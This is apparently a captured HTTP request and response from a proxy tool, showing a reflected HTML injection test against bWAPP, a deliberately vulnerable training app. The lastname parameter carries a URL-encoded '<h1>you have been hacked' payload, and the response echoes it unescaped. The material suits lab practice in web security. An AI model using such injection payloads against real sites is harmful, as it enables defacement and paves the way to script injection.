 Request
Pretty Raw Hex
\n
1 GET /htmli_get.php?firstname=NDX&lastname=
%3c%68%31%3e%79%6f%75%2b%68%61%76%65%2b%62%65%65%6e%2b%68%61%63%6b%65%6
4&form=submit HTTP/2
2 Host: bwapp.hakhub.net
3 Cookie: PHPSESSID=1bdrus6ed62i181tm4pid7tb65; security_level=1
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://bwapp.hakhub.net/htmli_get.php?firstname=NDX&lastname=NDX&form=
submit
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Response
Pretty Raw Hex Render
\n
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: medium
Bugs Change Password Create User Set Security Level Reset Credits Blog L
/ HTML Injection - Reflected (GET) /
Enter your first and last name:
First name:
Last name:
Go
Welcome NDX <h1>you have been hacked